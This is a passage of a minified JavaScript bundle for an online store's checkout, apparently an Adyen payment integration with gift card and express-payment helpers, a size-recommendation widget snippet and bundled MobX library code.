e=document.querySelector(".tfc-fitrec-product").dataset.styleid;t[e]&&t[e].isWidgetVisible&&(document.querySelector(".ds-buttons__container").classList.contains("ds-pad-top-8")||document.querySelector(".ds-buttons__container").classList.add("ds-pad-top-8","ds-pad-top-9-md"),document.querySelector(".truefit-button").classList.remove("d-none"))}}))};o()(document).ready(()=>{Object(i.a)(u),Object(i.a)(h)}),o()(document).ready(()=>{Object(i.a)(a)})},92:function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o,i,a,u,s,c,l,f,p,d,h,y,v,m;function b(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function g(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?b(Object(r),!0).forEach((function(e){S(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):b(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function w(t,e,r,n){r&&Object.defineProperty(t,e,{enumerable:r.enumerable,configurable:r.configurable,writable:r.writable,value:r.initializer?r.initializer.call(n):void 0})}function O(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,x(n.key),n)}}function S(t,e,r){return(e=x(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function x(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}function E(t,e,r,n,o){var i={};return Object.keys(n).forEach((function(t){i[t]=n[t]})),i.enumerable=!!i.enumerable,i.configurable=!!i.configurable,("value"in i||i.initializer)&&(i.writable=!0),i=r.slice().reverse().reduce((function(r,n){return n(t,e,r)||r}),i),o&&void 0!==i.initializer&&(i.value=i.initializer?i.initializer.call(o):void 0,i.initializer=void 0),void 0===i.initializer?(Object.defineProperty(t,e,i),null):i}var A=r(98),P=A.observable,_=A.computed,j=(i=E((o=function(){return t=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),S(this,"MASKED_CC_PREFIX","************"),w(this,"checkout",i,this),w(this,"endDigits",a,this),w(this,"selectedMethod",u,this),w(this,"componentsObj",s,this),w(this,"checkoutConfiguration",c,this),w(this,"formErrorsExist",l,this),w(this,"isValid",f,this),w(this,"paypalTerminatedEarly",p,this),w(this,"componentState",d,this),w(this,"brand",h,this),w(this,"partialPaymentsOrderObj",y,this),w(this,"giftCardComponentListenersAdded",v,this),w(this,"addedGiftCards",m,this)},(e=[{key:"maskedCardNumber",get:function(){return"".concat(this.MASKED_CC_PREFIX).concat(this.endDigits)}},{key:"selectedPayment",get:function(){return this.componentsObj[this.selectedMethod]}},{key:"selectedPaymentIsValid",get:function(){var t;return!(null===(t=this.selectedPayment)||void 0===t||!t.isValid)}},{key:"stateData",get:function(){var t;return(null===(t=this.selectedPayment)||void 0===t?void 0:t.stateData)||{paymentMethod:g({type:this.selectedMethod},this.brand?{brand:this.brand}:void 0)}}},{key:"updateSelectedPayment",value:function(t,e,r){this.componentsObj[t]||(this.componentsObj[t]={}),this.componentsObj[t][e]=r}}])&&O(t.prototype,e),r&&O(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,r}()).prototype,"checkout",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),a=E(o.prototype,"endDigits",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),u=E(o.prototype,"selectedMethod",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),s=E(o.prototype,"componentsObj",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),c=E(o.prototype,"checkoutConfiguration",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return window.Configuration||{}}}),l=E(o.prototype,"formErrorsExist",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),f=E(o.prototype,"isValid",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),p=E(o.prototype,"paypalTerminatedEarly",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),d=E(o.prototype,"componentState",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),h=E(o.prototype,"brand",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),y=E(o.prototype,"partialPaymentsOrderObj",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),v=E(o.prototype,"giftCardComponentListenersAdded",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),m=E(o.prototype,"addedGiftCards",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),E(o.prototype,"maskedCardNumber",[_],Object.getOwnPropertyDescriptor(o.prototype,"maskedCardNumber"),o.prototype),E(o.prototype,"selectedPayment",[_],Object.getOwnPropertyDescriptor(o.prototype,"selectedPayment"),o.prototype),E(o.prototype,"selectedPaymentIsValid",[_],Object.getOwnPropertyDescriptor(o.prototype,"selectedPaymentIsValid"),o.prototype),E(o.prototype,"stateData",[_],Object.getOwnPropertyDescriptor(o.prototype,"stateData"),o.prototype),o);t.exports=new j},93:function(t,e,r){"use strict";t.exports={METHOD_ADYEN:"Adyen",METHOD_ADYEN_POS:"AdyenPOS",METHOD_ADYEN_COMPONENT:"AdyenComponent",RECEIVED:"Received",NOTENOUGHBALANCE:"NotEnoughBalance",SUCCESS:"Success",GIFTCARD:"giftcard",SCHEME:"scheme",GIROPAY:"giropay",APPLE_PAY:"applepay",PAYPAL:"paypal",AMAZON_PAY:"amazonpay",GOOGLE_PAY:"googlepay",PAY_WITH_GOOGLE:"paywithgoogle",GOOGLE_PAY_CALLBACK_TRIGGERS:{INITIALIZE:"INITIALIZE",SHIPPING_ADDRESS:"SHIPPING_ADDRESS",SHIPPING_OPTION:"SHIPPING_OPTION"},ACTIONTYPE:{QRCODE:"qrCode"},DISABLED_SUBMIT_BUTTON_METHODS:["paypal","paywithgoogle","googlepay","amazonpay","applepay","cashapp","upi"]}},95:function(t,e,r){"use strict";(function(e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function i(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?o(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function a(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function u(t){return function(t){if(Array.isArray(t))return s(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return s(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return s(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var c=r(92),l=r(93),f=r(99).qrCodeMethods;function p(t){t.orderNo&&(document.querySelector("#merchantReference").value=t.orderNo),t.orderToken&&(document.querySelector("#orderToken").value=t.orderToken)}function d(){e("#requiredBrandCode").hide(),e("#selectedIssuer").val(""),e("#adyenIssuerName").val(""),e("#dateOfBirth").val(""),e("#telephoneNumber").val(""),e("#gender").val(""),e("#bankAccountOwnerName").val(""),e("#bankAccountNumber").val(""),e("#bankLocationId").val(""),e(".additionalFields").hide()}var h={};t.exports={setOrderFormData:p,assignPaymentMethodValue:function(){var t,e=document.querySelector("#adyenPaymentMethodName"),r="#lb_".concat(c.selectedMethod);e&&(e.value=c.brand?c.brand:null===(t=document.querySelector(r))||void 0===t?void 0:t.innerHTML)},paymentFromComponent:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=c.partialPaymentsOrderObj?i(i({},t),{},{partialPaymentsOrder:c.partialPaymentsOrderObj}):t;e.ajax({url:window.paymentFromComponentURL,type:"post",data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(n),paymentMethod:document.querySelector("#adyenPaymentMethodName").value},success:function(t){var e;p(t),null!==(e=t.fullResponse)&&void 0!==e&&e.action?r.handleAction(t.fullResponse.action):t.skipSummaryPage?(document.querySelector("#result").value=JSON.stringify(t),document.querySelector("#showConfirmationForm").submit()):(t.paymentError||t.error)&&r.handleError()}})},resetPaymentMethod:d,displaySelectedMethod:function(t){var e;c.selectedMethod=document.querySelector("#component_".concat(t," .type"))?document.querySelector("#component_".concat(t," .type")).value:t,d();var r=l.DISABLED_SUBMIT_BUTTON_METHODS;window.klarnaWidgetEnabled&&r.push("klarna"),document.querySelector('button[value="submit-payment"]').disabled=r.concat(u(f)).findIndex((function(e){return t.includes(e)}))>-1;var n=document.querySelector("#component_".concat(t));if(n){n.setAttribute("style","display:block");var o=n.querySelector(".adyen-checkout__card-input");o&&o.classList.add("displayed")}c.brand=null===(e=document.querySelector("#component_".concat(t," .brand")))||void 0===e?void 0:e.value},showValidation:function(){return c.selectedPaymentIsValid?!(c.selectedMethod in h)||h[c.selectedMethod]():(null!==(t=c.selectedPayment)&&void 0!==t&&t.node&&c.selectedPayment.node.showValidation(),!1);var t},createShowConfirmationForm:function(t){if(!document.querySelector("#showConfirmationForm")){var e=document.createElement("template"),r='<form method="post" id="showConfirmationForm" name="showConfirmationForm" action="'.concat(t,'">\n    <input type="hidden" id="additionalDetailsHidden" name="additionalDetailsHidden" value="null"/>\n    <input type="hidden" id="merchantReference" name="merchantReference"/>\n    <input type="hidden" id="orderToken" name="orderToken"/>\n    <input type="hidden" id="result" name="result" value="null"/>\n  </form>');e.innerHTML=r,document.querySelector("body").appendChild(e.content)}},getInstallmentValues:function(t){for(var e=[],r=1;r<=t;r+=1)e.push(r);return e}}}).call(this,r(0))},96:function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function i(){i=function(){return e};var t,e={},r=Object.prototype,o=r.hasOwnProperty,a=Object.defineProperty||function(t,e,r){t[e]=r.value},u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",c=u.asyncIterator||"@@asyncIterator",l=u.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function p(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,i=Object.create(o.prototype),u=new C(n||[]);return a(i,"_invoke",{value:_(t,r,u)}),i}function d(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",v="completed",m={};function b(){}function g(){}function w(){}var O={};f(O,s,(function(){return this}));var S=Object.getPrototypeOf,x=S&&S(S(N([])));x&&x!==r&&o.call(x,s)&&(O=x);var E=w.prototype=b.prototype=Object.create(O);function A(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(i,a,u,s){var c=d(t[i],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==n(f)&&o.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,u,s)}),(function(t){r("throw",t,u,s)})):e.resolve(f).then((function(t){l.value=t,u(l)}),(function(t){return r("throw",t,u,s)}))}s(c.arg)}var i;a(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function _(e,r,n){var o=h;return function(i,a){if(o===y)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=j(u,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var c=d(e,r,n);if("normal"===c.type){if(o=n.done?v:"suspendedYield",c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function j(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,j(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=d(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function N(e){if(e||""===e){var r=e[s];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,a=function r(){for(;++i<e.length;)if(o.call(e,i))return r.value=e[i],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(n(e)+" is not iterable")}return g.prototype=w,a(E,"constructor",{value:w,configurable:!0}),a(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},A(P.prototype),f(P.prototype,c,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(p(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},A(E),f(E,l,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=N,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var r in this)"t"===r.charAt(0)&&o.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=o.call(a,"catchLoc"),c=o.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&o.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var i=n;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),L(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;L(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:N(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function a(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,o)}function u(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function u(t){a(i,n,o,u,s,"next",t)}function s(t){a(i,n,o,u,s,"throw",t)}u(void 0)}))}}var s=r(0),c=r(92),l=r(93),f=l.PAYPAL,p=l.APPLE_PAY,d=l.AMAZON_PAY,h=l.GOOGLE_PAY;t.exports.onFieldValid=function(t){t.endDigits&&(c.endDigits=t.endDigits,document.querySelector("#cardNumber").value=c.maskedCardNumber)},t.exports.onBrand=function(t){document.querySelector("#cardType").value=t.brand},t.exports.fetchGiftCards=function(){var t=u(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",s.ajax({url:window.fetchGiftCardsUrl,type:"post",data:{csrf_token:s("#adyen-token").val()}}));case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.exports.getPaymentMethods=function(){var t=u(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",s.ajax({url:window.getPaymentMethodsURL,type:"post",data:{csrf_token:s("#adyen-token").val()}}));case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.exports.getConnectedTerminals=function(){var t=u(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",s.ajax({url:window.getConnectedTerminalsURL,type:"post",data:{csrf_token:s("#adyen-token").val(),data:JSON.stringify({storeId:s("#storeList").val()})}}));case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.exports.createTemporaryBasket=function(){var t=u(i().mark((function t(){var e,r,n,o;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=document.getElementById("express-product-form"),r=new FormData(e),n=Object.fromEntries(r.entries()),o=JSON.parse(n["selected-express-product"]),t.abrupt("return",s.ajax({url:window.createTemporaryBasketUrl,type:"post",data:{csrf_token:s("#adyen-token").val(),data:JSON.stringify({id:o.id,bundledProducts:o.bundledProducts,options:o.options,selectedQuantity:o.selectedQuantity})}}));case 5:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.exports.checkIfExpressMethodsAreReady=function(){var t=o(o(o(o({},p,"true"===window.isApplePayExpressEnabled),d,"true"===window.isAmazonPayExpressEnabled),f,"true"===window.isPayPalExpressEnabled),h,"true"===window.isGooglePayExpressEnabled),e=[];Object.keys(t).forEach((function(r){t[r]&&e.push(r)})),e=e.sort();var r,n,i=window.loadedExpressMethods&&window.loadedExpressMethods.length?window.loadedExpressMethods.sort():[],a=JSON.stringify(e)===JSON.stringify(i);e.length&&!a||(null===(r=document.getElementById("express-loader-container"))||void 0===r||r.classList.add("hidden"),null===(n=document.getElementById("express-container"))||void 0===n||n.classList.remove("hidden"))},t.exports.updateLoadedExpressMethods=function(t){window.loadedExpressMethods||(window.loadedExpressMethods=[]),window.loadedExpressMethods.includes(t)||window.loadedExpressMethods.push(t)}},98:function(t,e,r){"use strict";r.r(e),function(t,n){r.d(e,"$mobx",(function(){return S})),r.d(e,"FlowCancellationError",(function(){return Pe})),r.d(e,"IDerivationState",(function(){return $})),r.d(e,"ObservableMap",(function(){return wr})),r.d(e,"ObservableSet",(function(){return xr})),r.d(e,"Reaction",(function(){return Yt})),r.d(e,"_allowStateChanges",(function(){return Et})),r.d(e,"_allowStateChangesInsideComputed",(function(){return _t})),r.d(e,"_allowStateReadsEnd",(function(){return yt})),r.d(e,"_allowStateReadsStart",(function(){return ht})),r.d(e,"_endAction",(function(){return xt})),r.d(e,"_getAdministration",(function(){return Tr})),r.d(e,"_getGlobalState",(function(){return Vt})),r.d(e,"_interceptReads",(function(){return Le})),r.d(e,"_isComputingDerivation",(function(){return ut})),r.d(e,"_resetGlobalState",(function(){return Bt})),r.d(e,"_startAction",(function(){return St})),r.d(e,"action",(function(){return ie})),r.d(e,"autorun",(function(){return ce})),r.d(e,"comparer",(function(){return P})),r.d(e,"computed",(function(){return nt})),r.d(e,"configure",(function(){return ve})),r.d(e,"createAtom",(function(){return A})),r.d(e,"decorate",(function(){return me})),r.d(e,"entries",(function(){return Be})),r.d(e,"extendObservable",(function(){return be})),r.d(e,"flow",(function(){return je})),r.d(e,"get",(function(){return Fe})),r.d(e,"getAtom",(function(){return Nr})),r.d(e,"getDebugName",(function(){return Dr})),r.d(e,"getDependencyTree",(function(){return Oe})),r.d(e,"getObserverTree",(function(){return xe})),r.d(e,"has",(function(){return ze})),r.d(e,"intercept",(function(){return Ce})),r.d(e,"isAction",(function(){return ue})),r.d(e,"isArrayLike",(function(){return y})),r.d(e,"isBoxedObservable",(function(){return kt})),r.d(e,"isComputed",(function(){return Te})),r.d(e,"isComputedProp",(function(){return De})),r.d(e,"isFlowCancellationError",(function(){return _e})),r.d(e,"isObservable",(function(){return Me})),r.d(e,"isObservableArray",(function(){return mr})),r.d(e,"isObservableMap",(function(){return Or})),r.d(e,"isObservableObject",(function(){return Cr})),r.d(e,"isObservableProp",(function(){return Re})),r.d(e,"isObservableSet",(function(){return Er})),r.d(e,"keys",(function(){return Ge})),r.d(e,"observable",(function(){return Q})),r.d(e,"observe",(function(){return He})),r.d(e,"onBecomeObserved",(function(){return de})),r.d(e,"onBecomeUnobserved",(function(){return he})),r.d(e,"onReactionError",(function(){return Wt})),r.d(e,"reaction",(function(){return pe})),r.d(e,"remove",(function(){return Ue})),r.d(e,"runInAction",(function(){return ae})),r.d(e,"set",(function(){return qe})),r.d(e,"spy",(function(){return ee})),r.d(e,"toJS",(function(){return Ye})),r.d(e,"trace",(function(){return We})),r.d(e,"transaction",(function(){return Qe})),r.d(e,"untracked",(function(){return ft})),r.d(e,"values",(function(){return Ve})),r.d(e,"when",(function(){return Ze}));var o=[];Object.freeze(o);var i={};function a(){return++Gt.mobxGuid}function u(t){throw s(!1,t),"X"}function s(t,e){if(!t)throw new Error("[mobx] "+(e||"An invariant failed, however the error is obfuscated because this is a production build."))}Object.freeze(i);function c(t){var e=!1;return function(){if(!e)return e=!0,t.apply(this,arguments)}}var l=function(){};function f(t){return null!==t&&"object"==typeof t}function p(t){if(null===t||"object"!=typeof t)return!1;var e=Object.getPrototypeOf(t);return e===Object.prototype||null===e}function d(t,e,r){Object.defineProperty(t,e,{enumerable:!1,writable:!0,configurable:!0,value:r})}function h(t,e){var r="isMobX"+t;return e.prototype[r]=!0,function(t){return f(t)&&!0===t[r]}}function y(t){return Array.isArray(t)||mr(t)}function v(t){return t instanceof Map}function m(t){return t instanceof Set}function b(t){var e=new Set;for(var r in t)e.add(r);return Object.getOwnPropertySymbols(t).forEach((function(r){Object.getOwnPropertyDescriptor(t,r).enumerable&&e.add(r)})),Array.from(e)}function g(t){return t&&t.toString?t.toString():new String(t).toString()}function w(t){return null===t?null:"object"==typeof t?""+t:t}var O="undefined"!=typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:Object.getOwnPropertySymbols?function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:Object.getOwnPropertyNames,S=Symbol("mobx administration"),x=function(){function t(t){void 0===t&&(t="Atom@"+a()),this.name=t,this.isPendingUnobservation=!1,this.isBeingObserved=!1,this.observers=new Set,this.diffValue=0,this.lastAccessedBy=0,this.lowestObserverState=$.NOT_TRACKING}return t.prototype.onBecomeObserved=function(){this.onBecomeObservedListeners&&this.onBecomeObservedListeners.forEach((function(t){return t()}))},t.prototype.onBecomeUnobserved=function(){this.onBecomeUnobservedListeners&&this.onBecomeUnobservedListeners.forEach((function(t){return t()}))},t.prototype.reportObserved=function(){return Jt(this)},t.prototype.reportChanged=function(){Ft(),function(t){if(t.lowestObserverState===$.STALE)return;t.lowestObserverState=$.STALE,t.observers.forEach((function(e){e.dependenciesState===$.UP_TO_DATE&&(e.isTracing!==tt.NONE&&Kt(e,t),e.onBecomeStale()),e.dependenciesState=$.STALE}))}(this),Ht()},t.prototype.toString=function(){return this.name},t}(),E=h("Atom",x);function A(t,e,r){void 0===e&&(e=l),void 0===r&&(r=l);var n=new x(t);return e!==l&&de(n,e),r!==l&&he(n,r),n}var P={identity:function(t,e){return t===e},structural:function(t,e){return Mr(t,e)},default:function(t,e){return Object.is(t,e)},shallow:function(t,e){return Mr(t,e,1)}},_=function(t,e){return(_=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)};var j=function(){return(j=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function k(t){var e="function"==typeof Symbol&&t[Symbol.iterator],r=0;return e?e.call(t):{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}}}function L(t,e){var r="function"==typeof Symbol&&t[Symbol.iterator];if(!r)return t;var n,o,i=r.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(n=i.next()).done;)a.push(n.value)}catch(u){o={error:u}}finally{try{n&&!n.done&&(r=i.return)&&r.call(i)}finally{if(o)throw o.error}}return a}function C(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(L(arguments[e]));return t}var N=Symbol("mobx did run lazy initializers"),T=Symbol("mobx pending decorators"),D={},I={};function M(t,e){var r=e?D:I;return r[t]||(r[t]={configurable:!0,enumerable:e,get:function(){return R(this),this[t]},set:function(e){R(this),this[t]=e}})}function R(t){var e,r;if(!0!==t[N]){var n=t[T];if(n){d(t,N,!0);var o=C(Object.getOwnPropertySymbols(n),Object.keys(n));try{for(var i=k(o),a=i.next();!a.done;a=i.next()){var u=n[a.value];u.propertyCreator(t,u.prop,u.descriptor,u.decoratorTarget,u.decoratorArguments)}}catch(s){e={error:s}}finally{try{a&&!a.done&&(r=i.return)&&r.call(i)}finally{if(e)throw e.error}}}}}function G(t,e){return function(){var r,n=function(n,o,i,a){if(!0===a)return e(n,o,i,n,r),null;if(!Object.prototype.hasOwnProperty.call(n,T)){var u=n[T];d(n,T,j({},u))}return n[T][o]={prop:o,propertyCreator:e,descriptor:i,decoratorTarget:n,decoratorArguments:r},M(o,t)};return V(arguments)?(r=o,n.apply(null,arguments)):(r=Array.prototype.slice.call(arguments),n)}}function V(t){return(2===t.length||3===t.length)&&("string"==typeof t[1]||"symbol"==typeof t[1])||4===t.length&&!0===t[3]}function B(t,e,r){return Me(t)?t:Array.isArray(t)?Q.array(t,{name:r}):p(t)?Q.object(t,void 0,{name:r}):v(t)?Q.map(t,{name:r}):m(t)?Q.set(t,{name:r}):t}function q(t){return t}function U(e){s(e);var r=G(!0,(function(t,r,n,o,i){var 